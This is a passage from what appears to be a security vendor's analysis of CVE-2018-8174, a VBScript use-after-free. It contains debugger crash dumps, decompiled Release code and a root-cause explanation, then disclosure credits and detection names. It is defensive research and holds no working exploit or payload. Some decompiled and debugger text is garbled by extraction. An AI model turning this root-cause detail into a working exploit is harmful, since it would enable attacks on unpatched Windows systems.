|-------------------------------------------------------------------------------|-------------------------------------------|--|--|--|--|--|
| First chance exceptions are reported before any exception handling.           |                                           |  |  |  |  |  |
| This exception may be expected and handled.                                   |                                           |  |  |  |  |  |
| eax=09240bc0 ebx=00000020 ecx=f0f0f0f0 edx=00000000 esi=05205138 edi=00000009 |                                           |  |  |  |  |  |
| eip=757049fd esp=0deabc80 ebp=0deabc8c iopl=0<br>nv up ei pl nz na pe nc      |                                           |  |  |  |  |  |
| cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b<br>ef1=00010206               |                                           |  |  |  |  |  |
| OLEAUT32!VariantClear+0xb6:                                                   |                                           |  |  |  |  |  |
| 757049fd ff5108<br>ds:002b:f0f0f0f8=????????<br>call<br>dword ptr [ecx+8]     |                                           |  |  |  |  |  |
|                                                                               |                                           |  |  |  |  |  |
|                                                                               |                                           |  |  |  |  |  |
| 0:019> !heap -p -a eax                                                        |                                           |  |  |  |  |  |
| address 09240bc0 found in                                                     |                                           |  |  |  |  |  |
| HEAP @ 1a0000                                                                 |                                           |  |  |  |  |  |
| HEAP_ENTRY Size Prev Flags UserPtr UserSize - state                           |                                           |  |  |  |  |  |
| 09240b98 000f 0000 [00] 09240bc0<br>00040 - (free DelayedFree)                |                                           |  |  |  |  |  |
| 7464a7d6 verifier!AVrfpDphNormalHeapFree+0x000000b6                           |                                           |  |  |  |  |  |
| 746490d3 verifier!AVrfDebugPageHeapFree+0x000000e3                            |                                           |  |  |  |  |  |
| 771a166c ntdll!RtlDebugFreeHeap+0x0000002f                                    |                                           |  |  |  |  |  |
| 7715a7c3 ntdll!RtlpFreeHeap+0x0000005d                                        |                                           |  |  |  |  |  |
| 77102be5 ntdll!RtlFreeHeap+0x00000142                                         |                                           |  |  |  |  |  |
| 7465cc4f verifier!AVrfpRtlFreeHeap+0x00000086                                 |                                           |  |  |  |  |  |
| 762d98cd msvcrt!free+0x000000cd                                               |                                           |  |  |  |  |  |
| 7465d61f verifier!AVrfp_delete+0x0000002c                                     |                                           |  |  |  |  |  |
| 71a66b0a vbscript!VBScriptClass:: 'vector deleting destructor'+0x0000001a     |                                           |  |  |  |  |  |
| 71ab5ebb vbscript!VBScriptClass::CheckDelete+0x00000028                       |                                           |  |  |  |  |  |
|                                                                               | 75704a00 OLEAUT32!VariantClear+0x000000b9 |  |  |  |  |  |
| 75710130 OLEAUT32!ReleaseResources+0x000000a3                                 |                                           |  |  |  |  |  |
| 7570fdc8 OLEAUT32! SafeArrayDestroyData+0x00000041                            |                                           |  |  |  |  |  |
| 75725b75 OLEAUT32!SafeArrayDestroyData+0x0000000f                             |                                           |  |  |  |  |  |
| 75725b5b OLEAUT32!Thunk SafeArrayDestroyData+0x00000039                       |                                           |  |  |  |  |  |
| 71ab3d80 vbscript!VbsErase+0x00000050                                         |                                           |  |  |  |  |  |

With this PoC we were able to trigger a Use-after-free vulnerability; both ArrA(1) and ArrB(1) were referencing the same 'ClassVuln' object in memory. This is possible because when "Erase ArrA" is called, the vbscript!VbsErase function determines that the type of the object to delete is a SafeArray, and then calls OLEAUT32!SafeArrayDestroy.

It checks that the pointer to a [tagSafeArray structure](https://docs.microsoft.com/en-us/windows/win32/api/oaidl/ns-oaidl-safearray) is not NULL and that its reference count, stored in the cLocks field is zero, and then continues to call ReleaseResources.

ReleaseResources, in turn will check the fFeatures flags variable, and since we have an array of VARIANTs, it will subsequently call VariantClear; a function that iterates each member of an array and performs the necessary deinitialization and calls the relevant class destructor if necessary. In this case, VBScriptClass::Release is called to destroy the object correctly and handle destructors like Class Terminate, since the VARTYPE of ArrA(1) is VT\_DISPATCH.

|          | signed __int32 __stdcall UBScriptClass::Release(UBScriptClass *this)                                                        |
|----------|-----------------------------------------------------------------------------------------------------------------------------|
|          |                                                                                                                             |
|          | $v$ olatile signed __int32 $*$ v1; // esi                                                                                   |
|          | signed _int32 refCount; // eax                                                                                              |
|          | int $v3$ : $1/$ edi                                                                                                         |
| Ő.       | int v4; // [esp+0h] [ebp-10h]                                                                                               |
| 7        | int v5; // [esp+Ch] [ebp-4h]                                                                                                |
| 8        |                                                                                                                             |
| 9        | $v1 = (volatile signed \tint32 *)((char *)this + 4):$                                                                       |
| 10       | $refCount = InterlockedDecember((volatile signed _int32 *)this + 1)$ ;// should be 0 to Terminate Class<br>if ( !refCount ) |
| 11<br>12 |                                                                                                                             |
| 13       | $v3 = *( ( DWORD *) this + 12);$                                                                                            |
| 14       | *( $($ DWORD *)this + 12) = 1;                                                                                              |
| 15       | InterlockedExchangeAdd(v1, 1u);                                                                                             |
| 16       | UBScriptClass::TerminateClass(this, 1);                                                                                     |
| 17       | refCount = InterlockedDecrement(v1);                                                                                        |
| 18       | $\mathsf{u5}$ = refCount;                                                                                                   |
| 19       | *((_DWORD *)this + 12) = $v3$ ;                                                                                             |
| 20       | if ( !refCount )                                                                                                            |
| 21       |                                                                                                                             |
| 22       | if (v3)                                                                                                                     |
| 23       | UBScriptClass NestedRelease Fatal Error((unsigned int)this);                                                                |
| 24       | (*(uoid (_thiscall **)(UBScriptClass *))(*(_DWORD *)this + 100))(this);                                                     |
| 25       | if $(804) = 804$                                                                                                            |
| 26       | fastfail(4u);                                                                                                               |
| 27       | UBScriptClass::CheckDelete(this);                                                                                           |
| 28       | $refCount = v5$ :                                                                                                           |
| 29       |                                                                                                                             |
| 30       |                                                                                                                             |
| 31       | return refCount;                                                                                                            |
| 32       |                                                                                                                             |This ends up being the root cause of the vulnerability. Inside the VBScriptClass::Release function, the reference count is checked only once, at the beginning of the function. Even though it can be (and actually is, in the PoC) incremented in an overloaded TerminateClass function, no checks will be made before finally freeing the class object.

[Class\\_Terminate](https://docs.microsoft.com/en-us/dotnet/visual-basic/programming-guide/language-features/objects-and-classes/object-lifetime-how-objects-are-created-and-destroyed) is a deprecated method, now replaced by the 'Finalize' procedure. It is used to free acquired resources during object destruction and is executed as soon as object is set to nothing and there are no more references to that object. In our case, the Class\_Terminate method is overloaded, and when a call to VBScriptClass::TerminateClass is made, it is dispatched to the overloaded method instead. Inside of that overloaded method, another reference is created to the ArrA(1) member. At this point ArrB(1) references ArrA(1), which holds a soon to be freed ClassVuln object.

|                                                                     |                                                                               |  | (1248.13e8): Access violation - code c0000005 (first chance)          |  |  |  |  |  |  |  |
|---------------------------------------------------------------------|-------------------------------------------------------------------------------|--|-----------------------------------------------------------------------|--|--|--|--|--|--|--|
|                                                                     | First chance exceptions are reported before any exception handling.           |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | This exception may be expected and handled.                                   |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | eax=09652d48 ebx=00000020 ecx=f0f0f0f0 edx=00000000 esi=00844e80 edi=00000009 |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | eip=757049fd esp=0b93bdb8 ebp=0b93bdc4 iopl=0<br>nv up ei pl nz na pe nc      |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b<br>ef1=00010206               |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | OLEAUT32!VariantClear+0xb6:                                                   |  |                                                                       |  |  |  |  |  |  |  |
| 757049fd ff5108<br>call dword ptr [ecx+8] ds:002b:f0f0f0f8=???????? |                                                                               |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | $0:019$ k                                                                     |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | # ChildEBP RetAddr                                                            |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 00 0b93bdc4 75710130 OLEAUT32!VariantClear+0xb6                       |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 01 0b93bdd8 7570fdc8 OLEAUT32!ReleaseResources+0xa3                   |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 02 0b93be00 75725b75 OLEAUT32! SafeArrayDestroyData+0x41              |  |  |  |  |  |  |  |
|                                                                     | 03 0b93be10 75725b5b OLEAUT32!SafeArrayDestroyData+0xf                        |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 04 0b93be24 71253d80 OLEAUT32!Thunk_SafeArrayDestroyData+0x39         |  |  |  |  |  |  |  |
|                                                                     | 05 0b93be38 711f58c7 vbscript!VbsErase+0x50                                   |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | 06 0b93be54 711f668e vbscript!StaticEntryPoint::Call+0x2f                     |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 07 0b93bfa4 711f624e vbscript!CScriptRuntime::RunNoEH+0x243f          |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 08 0b93bff4 711f616b vbscript!CScriptRuntime::Run+0xc3                |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 09 0b93c104 711f668e vbscript!CScriptEntryPoint::Call+0x10b           |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0a 0b93c254 711f624e vbscript!CScriptRuntime::RunNoEH+0x243f          |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0b 0b93c2a4 711f616b vbscript!CScriptRuntime::Run+0xc3                |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0c 0b93c3b4 7121ed67 vbscript!CScriptEntryPoint::Call+0x10b           |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0d 0b93c418 711f696b vbscript!CSession::Execute+0x12e                 |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0e 0b93c468 711fbf34 vbscript!COleScript::ExecutePendingScripts+0x14f |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0f 0b93c4e4 711fd4d9 vbscript!COleScript::ParseScriptTextCore+0x2a4   |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 10 0b93c510 6ecf6604 vbscript!COleScript::ParseScriptText+0x29        |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 11 0b93c548 6ec9b7ff MSHTML!CActiveScriptHolder::ParseScriptText+0x51 |  |  |  |  |  |  |  |

After the Class Terminate sub is finished, the object at ArrA(1) is freed, but ArrB(1) still maintains a reference to that freed class object. When the execution continues, and ArrB is erased, the whole cycle repeats, except that this time, ArrB(1) is referencing a freed ClassVuln object, and so we observe a crash when one of the virtual methods in the ClassVuln vtable is called.

## **Conclusion**

In this write up we analyzed the core reasons behind CVE-2018-8174, a particularly interesting Use-After-Free vulnerability that was possible due to incorrect object lifetime handling in the Class Terminate VBScript method. The exploitation process is different fromwhat we've seen in exploits for older vulnerabilities (CVE-2016-0189 and CVE-2014-6332) as the Godmode technique is no longer used. The full exploitation chain is as interesting as the vulnerability itself, but is out of scope of this article.

With CVE-2018-8174 being the first public exploit to use a URL moniker to load an IE exploit in Word, we believe that this technique, unless fixed, will be heavily abused by attackers in the future, as It allows you force IE to load ignoring the default browser settings on a victim's system.

We expect this vulnerability to become one of the most exploited in the near future, as it won't be long until exploit kit authors start abusing it in both drive-by (via browser) and spearphishing (via document) campaigns. To stay protected, we recommend applying latest security updates, and using a security solution with [behavior detection capabilities.](https://www.kaspersky.com/enterprise-security/wiki-section/products/behavior-based-protection)

In our opinion this is the same exploit which Qihoo360 Core Security Team called "Double Kill" in their [recent publication.](https://weibo.com/ttarticle/p/show?id=2309404230886689265523) While this exploit is not limited to browser exploitation, it was reported as an IE zero day, which caused certain confusion in the security community.

After finding this exploit we immediately shared the relevant information with Microsoft and they confirmed that it is in fact [CVE-2018-8174](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2018-8174), and received an acknowledgement for the report.

| Windows VBScript Engine Remote Code Execution Vulnerability | CVE-2018-8174 | ٠<br>. Ding Maoyin of Qihoo 360 Core Security<br>· Jinquan of Qihoo 360 Core Security<br>. Song Shenlei of Qihoo 360 Core Security<br>Yang Kang of Qihoo 360 Core Security<br>Anton Ivanov of Kaspersky Lab |
|-------------------------------------------------------------|---------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                             |               | . Vladislav Stolyarov of Kaspersky Lab                                                                                                                                                                      |

*This exploit was found in the wild and was used by an APT actor. More information about that APT actor and usage of the exploit is available to customers of Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com*

# **Detection**

Kaspersky Lab products successfully detect and block all stages of the exploitation chain and payload with the following verdicts:

- HEUR:Exploit.MSOffice.Generic RTF document
- PDM: Exploit. Win32. Generic IE exploit detection with Automatic Exploit Prevention technology
- HEUR: Exploit. Script. Generic IE exploit
- HEUR: Trojan. Win32. Generic Payload